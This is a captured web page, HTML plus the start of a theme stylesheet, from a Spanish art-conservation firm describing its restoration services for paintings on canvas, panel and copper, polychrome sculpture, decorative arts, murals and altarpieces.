

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://crarestauracion.com/es/servicios/campos-de-intervencion
body_size: 7401
content:
<!DOCTYPE html>
<html>  
    <head>

        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Campos de intervención</title>
        <meta name="description" content="">
        <!-- BOOTSTRAP -->
        <!--restauración, convervación, obras de arte, granada, pintura, escultura.-->
        <link rel="stylesheet" href="http://crarestauracion.com/asset/web/bootstrap/css/bootstrap.min.css" type="text/css">

        <!-- ANIMATE -->
        <link rel="stylesheet" href="http://crarestauracion.com/asset/web/animate/animate.min.css" type="text/css">

        <!-- WEB FONTS -->

        <!-- ICON FONTS -->
        <link rel="stylesheet" href="http://crarestauracion.com/asset/web/fonts/font-awesome/css/font-awesome.min.css" type="text/css"> 
        <link rel="stylesheet" href="http://crarestauracion.com/asset/web/fonts/ionicons/css/ionicons.min.css" type="text/css"> 

        <!-- GLOBAL STYLE -->
        <link id="stylesheetGlobal" type="text/css" href="http://crarestauracion.com/asset/web/css/global-style-gray.css" rel="stylesheet" media="screen">

        <!-- CUSTOM STYLE -- Remove if not necessary -->
        <link type="text/css" href="http://crarestauracion.com/asset/web/css/custom-style.css" rel="stylesheet">

        <link rel="stylesheet" href="http://crarestauracion.com/asset/web/cubeportfolio/css/cubeportfolio.min.css">

        <!-- ASSETS -->
        <link rel="stylesheet" href="http://crarestauracion.com/asset/web/owl-carousel/css/owl.carousel.css" type="text/css">
        <link rel="stylesheet" href="http://crarestauracion.com/asset/web/owl-carousel/css/owl.theme.css" type="text/css">
        <link rel="stylesheet" href="http://crarestauracion.com/asset/web/fancybox/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen"> 

        <!-- FAVICON -->
        <link href="asset/web/images/favicon.png" rel="icon" type="image/png">
        <!-- Revolution Slider -->
        <link rel="stylesheet" type="text/css" href="http://crarestauracion.com/asset/web/revolution-slider/css/settings.css" media="screen" />
        <base href="http://crarestauracion.com/" />
      
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YM6VSTR68V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YM6VSTR68V');
</script>
    </head>
    <body>

        <!-- MAIN WRAPPER -->
        <div class="body-wrap">

            <div id="st-container" class="st-container">
                <div class="st-pusher">
                    <div class="st-content">
                        <div class="st-content-inner">
                            <!-- HEADER -->
                            <div class="header relative" id="header">
                                <nav class="navbar navbar-main navbar-shadow" role="navigation" id="slide-nav">
                                    <div class="container relative">
                                        <div class="navbar-header">
                                            <!-- LOGO -->
                                            <a class="navbar-logo" href="inicio">
                                                <img id="logoTwo" src="asset/web/images/logo-web-72px.png" alt="Logotipo CRA Restaruación" style="padding-top: 5px;">
                                            </a>

                                            <!-- NAVBAR TOGGLE -->
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                                                <span class="sr-only">Toggle navigation</span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                            </button>
                                        </div>

                                        <div id="slidemenu">
                                            <ul class="nav navbar-nav navbar-right" data-hover="dropdown" data-animations="zoomIn fadeIn fadeInUp fadeIn">

                                                <li class="dropdown">
                                                    <a href="es/inicio">Inicio</a>
                                                </li>
                                                <li class="dropdown">
                                                    <a href="es/empresa">Empresa</a>
                                                </li>
                                                <li class="dropdown">
                                                    <a href="es/servicios">Servicios</a>
                                                </li>
                                                <li class="dropdown">
                                                    <a href="es/trabajos_destacados">Trabajos destacados</a>
                                                </li>
                                                <li class="dropdown">
                                                    <a href="es/procesos">Procesos</a>
                                                </li>
                                                <li class="dropdown">
                                                    <a href="es/contacto">Contacto</a>
                                                </li>
                                                <li class="dropdown">
                                                                                                        <a class="btn btn-default" href="en/campos">English</a>
<!--                                                    <a class="btn btn-default" href="http://crarestauracion.com/es/servicios/campos-de-intervencion">English</a>-->
                                                        
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </nav>
                            </div><div class="page-title style-1">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h2>Campos de intervención</h2>
            </div>
        </div>
    </div> 
</div>
<section class="sct-color-1 slice">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <p class="text-justify">En el taller de restauración de C.R.A. Conservación y Restauración de Arte se llevan a cabo intervenciones de restauración de pintura sobre lienzo, pintura sobre tabla, pintura sobre cobre, escultura policromada y artes decorativas. Fuera de nuestras instalaciones realizamos intervenciones de restauración de pinturas sobre lienzo de gran formato, pinturas murales y retablos.</p>
                <hr>
                <div class="post-item">
                    <div id="carousel-example-generic" class="carousel slide" data-interval="false">
                        <ol class="carousel-indicators">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="3"></li>
                        </ol>
                        <div class="carousel-inner">
                            <div class="item active">
                                <img src="asset/web/images/servicios/campos/pintura-lienzo/1.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-lienzo/2.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img src="asset/web/images/servicios/campos/pintura-lienzo/3.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img src="asset/web/images/servicios/campos/pintura-lienzo/4.jpg" class="img-responsive img-center">  
                            </div>
                        </div>
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="glyphicon glyphicon-chevron-left"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="glyphicon glyphicon-chevron-right"></span>
                        </a>
                    </div>
                    <div class="post-content text-justify">
                        <div class="post-content-inner mt-20">
                            <h2>PINTURA SOBRE LIENZO</h2>
                            <p>Los materiales orgánicos de los que están constituidos los soportes textiles se deterioran en mayor o menor medida a lo largo del tiempo perdiendo las características propias de elasticidad y repercutiendo negativamente en las capas superiores de preparación y pictóricas, provocando pérdidas de adhesión y desprendimientos. Así mismo las inadecuadas condiciones de conservación y las frecuentes intervenciones realizadas en el pasado, como las limpiezas excesivas y los repintes, contribuyen al deterioro de este tipo de obras. Los procesos de restauración de las pinturas sobre lienzo se llevan a cabo con procedimientos y metodologías diferentes dependiendo de la técnica de ejecución, las características propias de la obra y el estado de conservación de la misma. La puesta a punto del método de intervención comienza con el estudio preliminar de la obra, y en el caso de estimarse necesario, aplicando técnicas de investigación científica como el estudio radiográfico y el estudio analítico-estratigráfico. La documentación gráfica y fotográfica del estado inicial y de las diferentes fases del proceso de restauración resultará esencial en el desarrollo del trabajo.</p>
                        </div>
                    </div>
                </div>
                <hr>
                <div class="post-item">
                    <br>
                    <div id="carousel-example-generic1" class="carousel slide" data-interval="false">
                        <ol class="carousel-indicators">
                            <li data-target="#carousel-example-generic1" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic1" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic1" data-slide-to="2"></li>
                            <li data-target="#carousel-example-generic1" data-slide-to="3"></li>
                            <li data-target="#carousel-example-generic1" data-slide-to="4"></li>
                            <li data-target="#carousel-example-generic1" data-slide-to="5"></li>
                            <li data-target="#carousel-example-generic1" data-slide-to="6"></li>
                        </ol>
                        <div class="carousel-inner">
                            <div class="item active">
                                <img  src="asset/web/images/servicios/campos/pintura-tabla/1.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-tabla/2.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-tabla/3.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-tabla/4.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-tabla/5.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-tabla/6.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-tabla/7.jpg" class="img-responsive img-center">  
                            </div>
                        </div>
                        <a class="left carousel-control" href="#carousel-example-generic1" data-slide="prev">
                            <span class="glyphicon glyphicon-chevron-left"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic1" data-slide="next">
                            <span class="glyphicon glyphicon-chevron-right"></span>
                        </a>
                    </div>
                    <div class="post-content text-justify">
                        <div class="post-content-inner mt-20">
                            <h2>PINTURA SOBRE TABLA</h2>
                            <p>La restauración y conservación de las pinturas sobre tabla requiere unos conocimientos muy amplios sobre la compleja estructura de la madera, desde su puesta en obra en origen o técnica de ejecución, a las características propias de la especie empleada, corte y unión de elementos, hasta los determinantes aspectos de la conservación, como son las reacciones del soporte en función de las influencias ambientales y su repercusión en las capas de preparación y pictóricas, los biodeterioros, así como las posibles intervenciones de restauración de carácter negativo que hayan podido sufrir estos delicados soportes. La metodología de estudio e intervención se adaptará a las características y estado de conservación de cada obra en particular comenzando con el estudio preliminar de la obra, y en el caso de estimarse necesario, aplicando técnicas de investigación científica como el estudio radiográfico y el estudio analítico-estratigráfico. La documentación gráfica y fotográfica del estado inicial y de las diferentes fases del proceso de restauración resultará esencial en el desarrollo del trabajo.</p>
                        </div>
                    </div>
                </div>
                <hr>
                <div class="post-item">
                    <br>
                    <div id="carousel-example-generic2" class="carousel slide" data-interval="false">
                        <ol class="carousel-indicators">
                            <li data-target="#carousel-example-generic2" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic2" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic2" data-slide-to="2"></li>
                            <li data-target="#carousel-example-generic2" data-slide-to="3"></li>
                            <li data-target="#carousel-example-generic2" data-slide-to="4"></li>
                        </ol>
                        <div class="carousel-inner">
                            <div class="item active">
                                <img  src="asset/web/images/servicios/campos/escultura/1.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/escultura/2.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/escultura/3.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/escultura/4.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/escultura/5.jpg" class="img-responsive img-center">  
                            </div>
                        </div>
                        <a class="left carousel-control" href="#carousel-example-generic2" data-slide="prev">
                            <span class="glyphicon glyphicon-chevron-left"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic2" data-slide="next">
                            <span class="glyphicon glyphicon-chevron-right"></span>
                        </a>
                    </div>
                    <div class="post-content text-justify">
                        <div class="post-content-inner mt-20">
                            <h2>ESCULTURA POLICROMADA</h2>
                            <p>Si bien, a simple vista, la escultura de madera policromada presenta ciertas similitudes con la pintura sobre tabla, en cuanto a técnica de ejecución, en realidad existen diferencias notables. La escultura de madera policromada requiere asimismo un profundo conocimiento de la técnica de ejecución tanto del soporte, corte y unión de elementos, posible ahuecado y otros elementos constitutivos añadidos, como el de las capas de preparación y policromía que se superponen. A este respecto conviene considerar la escultura policromada como un único conjunto de soporte, preparación y color, ya que los elementos de los que está constituida interaccionan entre sí y de acuerdo con sus características y funciones determinan el tipo de reacciones a las cuales éste tipo de obras está sujeto. La metodología de estudio e intervención se adaptará a las características y estado de conservación de cada obra en particular comenzando con el estudio preliminar de la obra, y en el caso de estimarse necesario, aplicando técnicas de investigación científica como el estudio radiográfico y el estudio analítico-estratigráfico, importantes en este tipo de obras por las posibles intervenciones realizadas en el pasado, como son las repolicromías parciales o totales de la obra y que resulta fundamental conocer con precisión antes de cualquier intervención. La documentación gráfica y fotográfica del estado inicial y de las diferentes fases del proceso de restauración resultará esencial en el desarrollo del trabajo.</p>
                        </div>
                    </div>
                </div>
                <hr>
                <div class="post-item">
                    <br>
                    <div id="carousel-example-generic3" class="carousel slide" data-interval="false">
                        <ol class="carousel-indicators">
                            <li data-target="#carousel-example-generic3" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic3" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic3" data-slide-to="2"></li>
                            <li data-target="#carousel-example-generic3" data-slide-to="3"></li>
                            <li data-target="#carousel-example-generic3" data-slide-to="4"></li>
                        </ol>
                        <div class="carousel-inner">
                            <div class="item active">
                                <img  src="asset/web/images/servicios/campos/artes/1.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/artes/2.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/artes/3.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/artes/4.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/artes/5.jpg" class="img-responsive img-center">  
                            </div>
                        </div>
                        <a class="left carousel-control" href="#carousel-example-generic3" data-slide="prev">
                            <span class="glyphicon glyphicon-chevron-left"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic3" data-slide="next">
                            <span class="glyphicon glyphicon-chevron-right"></span>
                        </a>
                    </div>
                    <div class="post-content text-justify">
                        <div class="post-content-inner mt-20">
                            <h2>ARTES DECORATIVAS</h2>
                            <p>Las artes decorativas engloban un amplio grupo de bienes culturales realizados con diferentes materiales y técnicas. Nuestra actividad se centra fundamentalmente en la restauración de objetos de madera policromada. La metodología de estudio e intervención se adaptará a las características y estado de conservación de cada obra en particular comenzando con el estudio preliminar de la misma. La documentación fotográfica del estado inicial y de las diferentes fases de la restauración resultará esencial en el proceso.</p>
                        </div>
                    </div>
                </div>
                <hr>
                <div class="post-item">
                    <br>
                    <div id="carousel-example-generic4" class="carousel slide" data-interval="false">
                        <ol class="carousel-indicators">
                            <li data-target="#carousel-example-generic4" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic4" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic4" data-slide-to="2"></li>
                            <li data-target="#carousel-example-generic4" data-slide-to="3"></li>
                        </ol>
                        <div class="carousel-inner">
                            <div class="item active">
                                <img  src="asset/web/images/servicios/campos/pintura-mural/1.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-mural/2.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-mural/3.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-mural/4.jpg" class="img-responsive img-center">  
                            </div>
                        </div>
                        <a class="left carousel-control" href="#carousel-example-generic4" data-slide="prev">
                            <span class="glyphicon glyphicon-chevron-left"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic4" data-slide="next">
                            <span class="glyphicon glyphicon-chevron-right"></span>
                        </a>
                    </div>
                    <div class="post-content text-justify">
                        <div class="post-content-inner mt-20">
                            <h2>PINTURA MURAL</h2>
                            <p>El conocimiento de las técnicas pictóricas y en modo particular en el campo de la pintura mural, dada la gran variedad de técnicas que se han empleado a lo largo del tiempo, resulta fundamental antes de afrontar cualquier intervención de restauración. A la complejidad de las técnicas empleadas por los artistas se suma toda una variedad de fenómenos de deterioro y por tanto diferentes metodologías de conservación. En C.R.A. Conservación y Restauración de Arte la restauración de las pinturas murales es realizada por restauradores especializados y con una larga experiencia en este sector. La metodología de estudio e intervención se adaptará a las características y estado de conservación de cada pintura comenzando con el estudio histórico-artístico, estudio preliminar de la obra, del soporte mural y del edificio donde se encuentra ubicada, identificando los posibles factores de deterioro y aplicando técnicas de investigación científica como estudio analítico-estratigráfico, la determinación del microclima y el examen termográfico de las superficies. La documentación gráfica y fotográfica del estado inicial y de las diferentes fases del proceso de restauración resultará esencial en el desarrollo del trabajo.</p>
                        </div>
                    </div>
                </div>
                <hr>
                <div class="post-item">
                    <br>
                    <div id="carousel-example-generic5" class="carousel slide" data-interval="false">
                        <ol class="carousel-indicators">
                            <li data-target="#carousel-example-generic5" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic5" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic5" data-slide-to="2"></li>
                            <li data-target="#carousel-example-generic5" data-slide-to="3"></li>
                        </ol>
                        <div class="carousel-inner">
                            <div class="item active">
                                <img  src="asset/web/images/servicios/campos/retablos/4.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/retablos/2.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/retablos/3.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/retablos/1.jpg" class="img-responsive img-center">  
                            </div>
                        </div>
                        <a class="left carousel-control" href="#carousel-example-generic5" data-slide="prev">
                            <span class="glyphicon glyphicon-chevron-left"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic5" data-slide="next">
                            <span class="glyphicon glyphicon-chevron-right"></span>
                        </a>
                    </div>
                    <div class="post-content text-justify">
                        <div class="post-content-inner mt-20">
                            <h2>RETABLOS</h2>
                            <p>Los retablos constituyen un elemento singular del patrimonio socio-cultural y artístico de la comunidad en la que se inscriben y cuya función, en muchos casos, aún continúa en uso como elemento fundamental de la liturgia. En C.R.A. Conservación y Restauración de Arte seguimos la metodología para la conservación de los retablos de madera policromada establecida en El Documento de Retablos 2002. Seminario internacional organizado por Getty Conservation Institute y el Instituto Andaluz del Patrimono Histórico así como en los principios definidos en la Carta de los Retablos. Cartagena de Indias, marzo de 2002. La intervención será precedida por la redacción de un proyecto y se adaptará a las características y estado de conservación de cada retablo en particular, comenzando con el estudio histórico-artístico, estado de conservación, estudio preliminar de la obra, técnica de ejecución de elementos constitutivos, evaluación del soporte mural y del edificio donde se encuentra ubicado, identificando los posibles factores de deterioro. La investigación científica consistirá en un estudio analítico-estratigráfico, determinación del microclima y examen radiográfico de los elementos más singulares. La documentación gráfica y fotográfica del estado inicial y de las diferentes fases del proceso de restauración resultará esencial en el desarrollo del trabajo.</p>
                        </div>
                    </div>
                </div>
                <hr>
                <div class="post-item">
                    <br>
                    <div id="carousel-example-generic6" class="carousel slide" data-interval="false">
                        <ol class="carousel-indicators">
                            <li data-target="#carousel-example-generic6" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic6" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic6" data-slide-to="2"></li>
                        </ol>
                        <div class="carousel-inner">
                            <div class="item active">
                                <img  src="asset/web/images/servicios/campos/pintura-cobre/1.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-cobre/2.jpg" class="img-responsive img-center">  
                            </div>
                            <div class="item ">
                                <img  src="asset/web/images/servicios/campos/pintura-cobre/3.jpg" class="img-responsive img-center">  
                            </div>
                        </div>
                        <a class="left carousel-control" href="#carousel-example-generic6" data-slide="prev">
                            <span class="glyphicon glyphicon-chevron-left"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic6" data-slide="next">
                            <span class="glyphicon glyphicon-chevron-right"></span>
                        </a>
                    </div>
                    <div class="post-content text-justify">
                        <div class="post-content-inner mt-20">
                            <h2>PINTURA SOBRE COBRE</h2>
                            <p>El uso del metal como soporte de pintura, en sustitución o como alternativa a los tradicionales soportes de madera y lienzo, se debe en parte a que los artistas buscaban en el nuevo soporte una mayor duración y una mejor conservación en el tiempo, sin embargo, las pinturas sobre cobre plantean otros problemas de conservación. Si bien las pinturas sobre cobre presentan una resistencia mayor respecto a los otros soportes en lo concerniente a la humedad, los insectos xilófagos u otros biodeterioros, éstos suelen tener importantes problemas de adhesión de los estratos superiores al soporte. Asimismo la oxidación del metal que, en forma de sales de color verde, migran a través de las capas superiores, manchan el color y provocan en ocasiones reacciones químicas con algunos pigmentos. La metodología de estudio e intervención se adaptará a las características y estado de conservación de cada obra en particular comenzando con el estudio preliminar de la obra. La documentación fotográfica del estado inicial y de las diferentes fases del proceso de restauración resultará esencial en el desarrollo del trabajo.</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-3">
                <div class="sidebar">
                    <div class="sidebar-object">
                        <div class="section-title-wrapper style-1 v1">
                            <h2 class="section-title left">
                                <span>OTROS SERVICIOS</span>
                            </h2>
                        </div>
                        <ul class="list-style-1">
                            <li><a href="es/servicios/analisis-y-documentacion">Análisis y documentación</a></li>
                            <li><a href="es/servicios/proyectos-de-restauracion">Proyectos de restauración</a></li>
                            <li><a href="es/servicios/mantenimiento">Mantenimiento</a></li>
                        </ul>   
                    </div>
                </div>
            </div>
        </div>
    </div>
</section><div class="copyright style-1">
    <div class="container">   
        <div class="div-table v-middle">
            <div class="cell">
                CRA Restauración &copy; · <a href="politica-privacidad">Política de Privacidad</a> · <a href="politica-cookies">Política de Cookies</a>
            </div>
            <div class="cell pull-right ">
                <a href="http://solucionesgoon.com" target="_blank">Creado por Soluciones Go On</a>
            </div>
        </div>
    </div>
</div>
</div>            </div>
</div>
</div><!-- END: st-pusher -->
</div><!-- END: body-wrap -->

<!-- SCRIPTS -->

<!-- Required JSs -->
<script src="http://crarestauracion.com/asset/web/js/jquery.js"></script>
<script src="http://crarestauracion.com/asset/web/js/jquery-ui.min.js"></script>

<!-- Essential JSs -->
<script src="http://crarestauracion.com/asset/web/bootstrap/js/bootstrap.min.js"></script>
<script src="http://crarestauracion.com/asset/web/bootstrap/js/tooltip.js"></script>

<script src="http://crarestauracion.com/asset/web/js/bootstrap-extensions/bootstrap.slide-menu.js"></script>
<script src="http://crarestauracion.com/asset/web/js/bootstrap-extensions/bootstrap-validator.js"></script>
<script src="http://crarestauracion.com/asset/web/js/modernizr.custom.js"></script>
<script src="http://crarestauracion.com/asset/web/js/jquery.mousewheel-3.0.6.pack.js"></script>
<script src="http://crarestauracion.com/asset/web/js/jquery.easing.js"></script>
<script src="http://crarestauracion.com/asset/web/js/classie.js"></script>

<!-- Assets - Required -->
<script src="http://crarestauracion.com/asset/web/parallax/parallax.min.js"></script>
<script src="http://crarestauracion.com/asset/web/page-scroller/jquery.ui.totop.min.js"></script>
<script src="http://crarestauracion.com/asset/web/waypoints/waypoints.min.js"></script>

<!-- Assets - Optional (keep what you need) -->
<!-- Sidebar transitions -->
<script src="http://crarestauracion.com/asset/web/js/sidebar-transitions/sidebar-transitions.js"></script>
<!-- Smooth scroll -->
<script src="http://crarestauracion.com/asset/web/js/jquery.smoothscroll.js"></script>
<!-- Media gallery view -->
<script src="http://crarestauracion.com/asset/web/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script>
<!-- Animated counter -->
<script src="http://crarestauracion.com/asset/web/milestone-counter/jquery.countTo.js"></script>
<!-- Animated pie charts -->
<script src="http://crarestauracion.com/asset/web/easy-pie-chart/js/jquery.easypiechart.js"></script>
<!-- Owl carousel - Touch enabled carousel -->
<script src="http://crarestauracion.com/asset/web/owl-carousel/js/owl.carousel.min.js"></script>

<script src="http://crarestauracion.com/asset/web/cubeportfolio/js/jquery.cubeportfolio.min.js"></script>
<script src="http://crarestauracion.com/asset/web/cubeportfolio/js/jquery.cubeportfolio-4b.js"></script>
<!-- Cross-browser responsivity scripts -->
<!--[if lt IE 9]>
    <script src="http://crarestauracion.com/asset/web/js/html5shiv.js"></script>
    <script src="http://crarestauracion.com/asset/web/js/respond.min.js"></script>
<![endif]-->

<!-- Revolutions slider -->
<script src="http://crarestauracion.com/asset/web/js/bootstrap-extensions/bootstrap-carousel-animation.js"></script>
<!-- App JS -->
<script src="http://crarestauracion.com/asset/web/js/dvs.app.js"></script>
<script type="text/javascript">
    
        $('body').append('<div id="cookies-alert" class="alert alert-success text-center" style="position:fixed;width:100%;bottom:-100px;z-index:9999;opacity:0.98;display:none;padding:20px;background-color: #ffffff;border-color: #d6e9c6;color: #3b999a;">\n\
    <p class="text-center">\n\
    <strong>Esta web utiliza las cookies _ga, _gat y _gid propiedad de Google Analytics, persistentes durante 2 años, para habilitar la función de control de visitas únicas con el fin de facilitarle su navegación por el sitio web. Si continúa navegando consideramos que está de acuerdo con su uso. Podrá revocar el consentimiento y obtener más información consultando nuestra</strong> \n\
<h3><a href="politica-cookies">Política de Cookies</a></h3>\n\
</p><button type="button" class="btn btn-info" id="cookies-auth">ACEPTAR</button>');

        $('#cookies-auth').click(function () {
            $('#cookies-alert').animate({bottom: '-120px'}, 2500, function () {
                $('#cookies-alert').hide();
            });
        });

        $('#cookies-alert').show();
        $('#cookies-alert').animate({bottom: '-20px'}, 2500);
</script>
<script>
    $(document).ready(function () {
        $("#josemas").click(function () {
            $("#jose").show();
            $("#josemas").hide();
        });
    });
</script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://crarestauracion.com/asset/web/css/global-style-gray.css
body_size: 263598
content:
/*  
Theme Name: Visio - Responsive Website Template     
Theme URI: http://preview.devisio.ro/visio-v1.2/ 
Description: Visio - Responsive Website Template is a responsive website template based on the well known Bootstrap framework. Easy to work with, easy to customize and infinite solutions that can be implemented in your project are just a few attributes that recommend Visio to be one of the most complete template.
Author: Devisio
Author URI: http://www.devisio.ro
Version: 1.2                          
License URI: http://wrapbootstrap.com                  
*/
/* This is the place where you can override the default variables values. Check out the "Working with LESS variables" from the documentation to learn more*/
/* GENERAL STYLING */
@font-face {
font-family: TradeGothic;
src: url("./TradeGothicLTStd-Extended.otf") format("opentype");
}

.header {
  position: relative;
}
.header .navbar-header {
  padding: 0;
}
.navbar-main {
  margin: 0;
  background-color: #ffffff;
  border: 0;
  border-bottom: 0 solid transparent;
  border-radius: 0;
  z-index: 1000;
}
.navbar-main.navbar-main-inverse {
  background-color: #232323;
}
.navbar-main.navbar-shadow {
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-main .container {
    width: 100%;
  }
}
/* NAVBAR */
.navbar-main .navbar-text {
  color: #333333;
}
.navbar-main .navbar-nav a {
  outline: 0;
}
.navbar-main .navbar-nav > li > a {
  color: #333333;
  font-size: 14px;
  font-family: "TradeGothic", "Roboto", sans-serif;
  padding: 16px 20px 16px 20px;
  margin: 15px 0;
  font-weight: 500;
  background-color: transparent;
  text-transform: capitalize;
  border-radius: 0;
}
.navbar-main .navbar-nav > li > a.dropdown-toggle > span:before {
  content: "\f123";
  font-family: "Ionicons";
  position: absolute;
  right: 16px;
  font-size: 8px;
}
/*  Responsive media queries */
@media (max-width: 991px) {
  .header.affix {
    position: static !important;
  }
